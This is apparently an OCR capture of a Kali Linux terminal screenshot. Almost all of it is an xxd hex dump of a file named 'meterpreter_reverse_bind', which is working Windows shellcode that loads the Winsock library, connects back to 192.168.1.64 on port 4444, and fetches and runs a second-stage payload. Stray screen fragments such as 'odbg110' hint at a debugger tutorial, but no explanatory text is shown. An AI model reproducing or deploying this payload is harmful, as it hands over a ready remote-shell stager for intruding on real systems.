 root@kali: ~
root@kali:~# xxd -u meterpreter_reverse_bind | cut --delimiter=" " --fields=2-10
FCE8 8200 0000 6089 E531 C064 8B50 308B
520C 8B52 148B 7228 0FB7 4A26 31FF AC3C
617C 022C 20C1 CF0D 01C7 E2F2 5257 8B52
108B 4A3C 8B4C 1178 E348 01D1 518B 5920
01D3 8B49 18E3 3A49 8B34 8B01 D631 FFAC
C1CF 0D01 C738 E075 F603 7DF8 3B7D 2475
E458 8B58 2401 D366 8B0C 4B8B 581C 01D3
8B04 8B01 D089 4424 245B 5B61 595A 51FF
E05F 5F5A 8B12 EB8D 5D68 3332 0000 6877
7332 5F54 684C 7726 0789 E8FF D0B8 9001
0000 29C4 5450 6829 806B 00FF D56A 0A68
C0A8 0140 6802 0011 5C89 E650 5050 5040
5040 5068 EA0F DFE0 FFD5 976A 1056 5768
99A5 7461 FFD5 85C0 740A FF4E 0875 ECE8
6700 0000 6A00 6A04 5657 6802 D9C8 5FFF
D583 F800 7E36 8B36 6A40 6800 1000 0056
6A00 6858 A453 E5FF D593 536A 0056 5357
6802 D9C8 5FFF D583 F800 7D28 5868 0040
0000 6A00 5068 0B2F 0F30 FFD5 5768 756E
4D61 FFD5 5E5E FF0C 240F 8570 FFFF FFE9
9BFF FFFF 01C3 29C6 75C1 C3BB F0B5 A256
6A00 53FF D5
root@kali:~#
start
odbg110
root@kali: ~
11:09 AM